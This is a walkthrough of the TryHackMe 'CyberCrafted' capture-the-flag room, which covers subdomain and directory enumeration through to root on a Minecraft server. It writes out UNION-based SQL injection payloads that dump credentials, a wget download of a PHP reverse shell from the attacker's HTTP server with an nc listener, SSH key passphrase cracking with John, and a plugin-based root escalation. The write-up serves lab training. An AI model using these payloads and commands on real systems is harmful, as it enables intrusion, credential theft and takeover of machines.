CyberCrafted is a TryHackMe room which pass through different vulnerabilities, from SQL injection to privilege escalation, we also have to use different exploitation techniques: reverse shell, password cracking and plugin injection, among others.
It is Minecraft themed room and the objective is to get some flags which we have to collect through the process to get root permissions of a Minecraft local server.
Procedure
After launching the vulnerable machine and the attack machine (make sure to connect through VPN if you are not using provided TryHackMe Attack Machine), in this case I am using my own Kali Linux VM.
First thing we have to do is to enumerate ports in order to identify the running services:
 Nmap scan.
From last scan we got the total amount of services are running and the service is running on the highest port, which are the first two questions.
Now, we could enumerate the subdomains in the website, we know there are three of them as per answer placeholder. If we try to access to the website with the IP we realize it redirects automatically to ‘http://cybercrafted.thm/‘:
 Website frontend page.

In order to prevent any error to happen later, we can add this domain to /etc/hosts file, which works as a local DNS:
 /etc/hosts linux file.
The format to add any entry to this file is the following:
<ip> <domain>
Enumerate subdomains
Now, we know that the domains are just local since there are not in a public DNS like google, so we can suppose they are Virtual Hosts (VHosts).
For this we can use ffuf, which is preinstalled by default in any Kali Linux instance. The syntax for that is the following:
ffuf -u http://cybercrafted.thm -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.cybercrafted.thm" -fs 0
If you are wondering what each argument in the command means:
- -u: we define the domain.
- -w: wordlist with subdamins, in this case I use “subdomains-top1million-5000.txt” by SecLists.
- -H: this argument definers the HTTP header, we user “Host” which tells the webserver which virtual host to use, so in case it exists it sould return the content of that subdomain.
- -fs: as we don’t want ffuf to show us every attemp but just thos existing subdomains, we can tell it to remove those responses which size is “0”, in other words, show just those attemps which return a avalid subdomain.
 Enumerating subdomains with ffuf.
Even before the tool finish to try all words in wordlist we can see there are more than three valid subdomains, although we can ignore those which look to be sub-subdomains.
Now, if we try to access any of the subdomain from web browser, the pages are not loading, we got a similar output as below image but, why?
 Subdomain is not loading in web browser.
Well, at the beginning we link the IP to the domain name (cybercrafted.thm) in the /etc/hosts file, so we should add these subdomains.
To do so, we just need to add those subdomains in the same line as the root domain:
 Adding subdomains to /etc/hosts file.
Enumerate directories and files
We can access now to the subdomains, inspecting them they don’t look to have any vulnerability at a first glance except for one to which we can not access to. We can enumerate it looking for any folder or hidden page. For this we can user gobuster with the following command:
gobuster dir -u http://<subdominio>.cybercrafted.thm/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x txt,php,html
Here the meaning of each parameter:
- dir: tells gobuster that we are going to enumerate directories or files.
- -u: defines the domain/subdomain/ip to enumerate.
- -w: set the wordlist to use, in this case “directory-list-lowercase-2.3-medium.txt” from dirbuster, this is installed by default in Kali Linux.
- -x: we can user this parameter to find file with defined extension, each one is appended to each word in the wordlist.
 Enumerate files/directories with gobuster.
It does not take to long to give us an interesting page with response code 200.
SQL injection
Accessing to this page, we can see kind of a Minecraft items searcher:
 Minecraft item searcher.
This might be SQL injection vulnerable, we can test with “‘” or “‘ OR ‘1’ or ‘1”, se image below:
 Testing for SQL injection.
As we can see, the list looks like is showing all elements since the search term does not have any of the listed words also it is not showing any warning or alert.
These elements should be saved in any database and we now know it’s SQL injection vulnerable, this is useful since we want to know administrator name.
We could abuse this page with SQL”UNION” queries. For that first thing we need to know is the number of fields the original SQL query is retrieving, the following snippet can help us with that:
' UNION SELECT 1, ..., n #
‘#’ comment all after it, which avoid any SQL error.
After a few attempts we can realize we need to user four elements. We can see an example of an incorrect number of elements when no result is given to us in the table, for the example image below:
 Incorrect number of elements.
In the following image we see that when we use 4 elements (1, 2, 3 and 4), the table show some of those elements:
 Adding 4 elements to the injected query.
I added the string “asdf” at the beginning of the query in order avoid retrieving any valid Minecraft item and use more space in the screen, you can use any word.
First thing we would wanted to know is the name of the database, we can query it replacing any of the injected elements (1, 2, 3 or 4) with “database()“:
 Querying database name.
Next we would want to dump all database, for that we could be interested in knowing the names of the tables in that database. In the following query you can see the query you can user for doing that, is a little bit more complicated that the latest ones but it is just querying the tables that belong to the given database schema:
asdf' UNION SELECT 1, 2, 3, table_name FROM information_schema.tables WHERE table_schema = '<database>' #
 Consulting tables in a database.
From the listed tables, we should choose that which could give us relevant information, in this case, which one could contain the name of the administrator.
Next we would want to consult the columns of that table. The query is very similar as the last one, from the database schema select those columns that belong to the provided table.
asdf' UNION SELECT 1, 2, 3, column_name FROM information_schema.columns WHERE table_name = '<table>' #
 Consulting columns in a table.
We have more information about the structure of the database.
The intention of the last SQL queries was to get details about the structure of the database, in that way we can query some data from any table.
With this in mind, select those that could give you more information, remember we want to get the administrator’s name, its password and any flag if possible:
asdf' UNION SELECT 1, 2, <columna1>, <columna2> FROM <table> #
 Getting a flag and administrator’s credentials.
Webshell
From the SQL injection we got the administrator’s name and a hash which represent a password. We can crack it, for which we can use an online website, for example CrackStation, or using tools like John The Ripper o Hashcat, both installed in Kali Linux.
Once we got it, we can use those credentials to log on in other of the found subdomains, as you can see in the image below:
 Login page.
Once logged in, we see a panel that allow us to run Linux commands:
 Executing pwd command.
We could easily run any command from there, but it is not very comfortable, could could get a fully interactive command line interface uploading a reverse shell. As we know the system is using PHP to run the website we can upload a pentestmokey reverse shell, which is very easy to use, we just need to add out local IP and change the port if we want.
 Changing IP and port to PHP reverse shell.
To transfer the file to the vulnerable machine we can start a local HTTP server and then download the file. One of the simplest ways to do it is with python, we just need to place in the folder where the PHP file is and depending of the python’s version run one of the following commands:
python -m SimpleHTTPServer
python3 -m http.server
In the web portal we just need to download the file with wget command as follows:
wget <local IP>:8000/reverse.php
 Downloading reverse shell into the vulnerable machine.
With ls we can verify that the file was transferred successfully. We also can stop the python HTTP server con ‘Ctrl + C‘.
To get the reverse shell, we first need to start a listener in the attack machine in the chosen port, the easiest way is with netcat as follows:
nc -nlvp <port>
Next, just open the uploaded PHP file to start the communication, in the browser we just need to access to the file:
http://<subdominio>.cybercrafted.thm/reverse.php
The webpage will be loading and won’t show anything but checking in the terminal window, we will have gotten a reverse shell from the vulnerable machine:
 Vulnerable machine command line interface.
From here we are in the system, we just need to look for interesting files and find a way to get root privileges.
Note: This last step of getting the reverse shell is not essential since we can use any command from the given command portal (“Admin Panel“), but it is more conformable to get information is this way, also if you would need to provide a password, for example, for sudo you muss have a stable shell. It is up to you to follow this step or enumerate and root the machine from the webshell.
Privilege escalation I
Looking around in the folders and files, we can find in the home folder of any user an id_rsa inside a .ssh folder and fortunately we have read permission. As we might know, we can use it to log in to the server through SSH. We can do by copying its contents in a local file in the attacking machine, I saved it as tmp_rsa. To use it we can use the following command:
ssh -i <name file> <username>@<machine IP>
Unfortunately it asks us for a password:
 Login SSH with identity file.
Is needed to mention that the file should have just read permissions for the current user, we can do that as follows:
chmod 600 tmp_rsa
We could crack the password with any cracking tool, for example with John The Ripper. To do so, we need to change to a format understandable for John tool, is this case ssh2john, it can be downloaded from the official GitHub repository, and then crack the hash with any wordlist as usual, the commands could the the following:
ssh2john.py tmp_rsa > tmp_hash
john --wordlist=/usr/share/wordlists/rockyou.txt tmp_hash
john --show tmp_hash
 Running ssh2john and John the Ripper.
After some time we got the password. The access the server we use the command mentioned before and provided e found password:
 SSH access to the server.
As the next question to answer is Minecraft server flag, we should search for any file related to it, this ca be done with the command find:
find / -name "*minecraft*" 2> /dev/null
Among the results we got two interesting ones, a folder (/opt/minecraft) and a file related to the flag.
Privilege escalation II
From the last interesting folder found we should look for any interesting file, since the next question ask us for any installed plugin. Luckily there is a plugins subfolder and there we have:
 Listing plugins folder.
Continuing with the enumeration, maybe there is another interesting file or way to escalate privileges since we are asked for another flag in an user home directory. Looking around in the folder I found a file called log.txt, which contains kind of a log in log which exposes the credentials from one user from a Minecraft server.
 Reading log.txt file.
It is fairly common for the people to reuse credentials for different services, we could try to change user to this found one, since if we read the /etc/passwd file this username exists in the machine, we can try it with the following command providing the password found:
su - <usuario>
 Changing user with su command.
Success, we change to this user and we can find another flag in its home directory:
 Reading user flag.
Privilege escalation III
Finally, we just need the root flag.
First thing we can verify is if the user has some special sudo permissions, we can consult that as follows:
sudo -l
Although it asks for a password we should know it as is the same we use to change to this user (the same in the log.txt file):
 Listing sudo permissions.
The user has the permission to connect to a screen process called cybercrafted. Screen is a screen manager that allow us to have multiple terminals in a single command line interface. To acces to it we can run the following command:
sudo /usr/bin/screen -r cybercrafted
We observe it is the back-end for a Minecraft server. We can use help command for more information and get a list of available command, but as we can see there is no way to run a Linux command and take advantage to being running the process as root.
 Minecraft service.
It would be nice to have the option to run Linux commands from there. Fortunately, after searching in internet there is one plugin that allows us to do that. The plugin is called BukkitTTY and can be downloaded from here.
Note: For exiting from the the screen session we use Ctrl + A, D (make sure to release Ctrl before pressing the D).
To use it we just need to download and transfer the jar file to the vulnerable machine. We can do this with any method, but since the machine has no internet access I think the easiest one is using a local python HTTP server as we did before with the PHP file.
If we check the file permission we realize it has no execution permission, in the image below the name if the file is red. We can change it with any of the following commands:
chmod 750 BukkitTTY-0.0.2.jar
chmod +x BukkitTTY-0.0.2.jar
Now if we list the files, we see the file is green:
 Reading file attributes.
Returning to the screen session (sudo /usr/bin/screen -r cybercrafted), if we list the available commands we don’t see any additional one, as per BukkitTTYs documentation, we can use the /shell command to run any Linux command from there. After listing the plugins (plugins) it is not there:
 Listing Minecraft plugins.
We have to reload Minecraft service with reload command before. After that if we list the plugins again, it will be there:
 Listing reloaded Minecraft plugins.
As well as if we list the available command we’ll see a new one:
 Listing available commands (help).
We can now run any Linux command with the following syntax:
/shell <command>
Finally as we have root permission, we can execute any command and find the root flag:
As an additional challenge we could try to get a reverse shell and get a fully interactive Linux shell, try it by yourself:
Conclusions
As we could see in this room, a bad server configuration could let to escalate privileges to root or administrator user. With this any malicious activity can be performed. In this case we use many hacking techniques to achieve it.